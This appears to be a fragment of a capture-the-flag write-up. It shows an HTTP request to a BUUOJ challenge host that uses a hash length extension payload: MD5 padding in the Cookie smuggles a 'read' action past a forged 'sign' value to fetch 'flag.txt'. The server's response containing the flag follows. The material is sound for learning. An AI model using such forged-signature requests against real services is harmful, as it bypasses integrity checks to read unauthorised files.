 GET /De1ta?param=flag.txt HTTP/1.1
Host: 03b5929e-4c35-4d19-8269-d8defed3fb87.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
action=scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%e0%00%00%00%00%00%00%00rea
d;sign=e4310fe8dd373052d4e304f725f683f1;
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 15 Dec 2019 08:23:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{e0fbe91e-e6d6-4e9a-9cd4-01998e5b0c78}\n"}
https://blog.csdn.net/qq_42967398